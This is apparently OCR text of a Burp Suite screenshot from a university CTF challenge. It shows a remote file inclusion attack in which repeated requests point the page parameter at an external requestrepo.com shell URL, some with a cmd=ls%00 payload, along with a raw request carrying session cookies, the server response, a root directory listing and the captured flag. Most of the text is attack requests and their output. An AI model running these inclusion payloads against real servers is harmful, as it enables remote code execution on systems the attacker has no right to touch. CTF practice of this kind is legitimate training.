 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn InQL JWT Editor JSON Web Tokens JOSEPH
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
147 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5442
146 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5397
145 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 6429
144 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 6448
143 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5230
142 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5206
141 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5202
140 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5298
139 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5341
138 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 200 5381
137 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 200 5381
Request
Pretty Raw Hex \n
1 GET /index.php?page=
https://wtnbqkz9.requestrepo.com/shell HTTP/1.1
2 Host: chall.tlualgosec.com:1337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: _ga=GA1.1.1079596888.1756536692;
_ga_2HEES3H78K=
GS2.1.s1756536692$o1$g1$t1756539222$j60$l0$h0;
PHPSESSID=4d6920e06cc88dd0473121be710d8410;
session=61646d696e74544153
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 02:38:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 5187
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
CLB TAS - CLB Thuật toán và An toàn thông tin
</title>
15 <meta charset="utf-8">
16 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
17 <meta name="description" content="Câu lạc bộ
Thuật toán và An toàn thông tin - Đại học Thủy
Lợi">
18 <meta name="keywords" content="TAS, Algorithm,
Security, CTF, Competitive Programming">
19
20 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Poppins:
200,300,400,700,900|Display+Playfair:200,300,400
,700">
21 <link rel="stylesheet" href="
fonts/icomoon/style.css">
22
23 <link rel="stylesheet" href="
Search 0 highlights
Inspector
Notes
Event log (4) All issues (32) Memory: 215.6MB
CLB TAS - CLB Thuật toán và A view-source:chall.tlualgosec.co CLB TAS - CLB Thuật toán và A
Not secure chall.tlualgosec.com:1337/index.php?page=https://wtnbqkz9.requestrepo.com/shell
TLU ALGO
TLU ALGOR
TA
.dockerenv
bin
boot
dev
etc
flag_N3EYCCsJwjaifofCuVHQtQ7UW8PbrmTS.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
TLUCTF2025{Lfi_and_RFi_Phe_VKl_jajkfh_jajkfh_hihi_ko_thi_thoi}